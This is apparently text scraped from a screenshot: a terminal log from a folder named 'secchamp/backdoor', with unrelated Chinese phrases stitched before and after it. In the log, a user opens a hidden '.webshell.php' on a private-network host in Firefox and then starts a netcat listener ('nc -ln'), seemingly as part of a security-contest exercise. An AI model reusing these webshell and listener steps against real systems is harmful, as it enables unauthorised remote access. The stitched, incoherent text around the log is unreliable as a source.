 高分电影
gaku@gaku-pc: ~/secchamp/backdoor
gaku@gaku-pc:~/secchamp/backdoor$ firefox 10.254.254.121:8080/.webshell.php&
[1] 9966
gaku@gaku-pc:~/secchamp/backdoor$ ATTENTION: default value of option mesa_glthread overridden by environment.
ATTENTION: default value of option mesa_glthread overridden by environment.
ATTENTION: default value of option mesa_glthread overridden by environment.
ATTENTION: default value of option mesa_glthread overridden by environment.
[ERROR glean_core] Error setting metrics feature config: Json(Error("EOF while parsing a value", line: 1, column: 0))
gaku@gaku-pc:~/secchamp/backdoor$
gaku@gaku-pc:~/secchamp/backdoor$ nc -ln
而且他们现在根本无力回天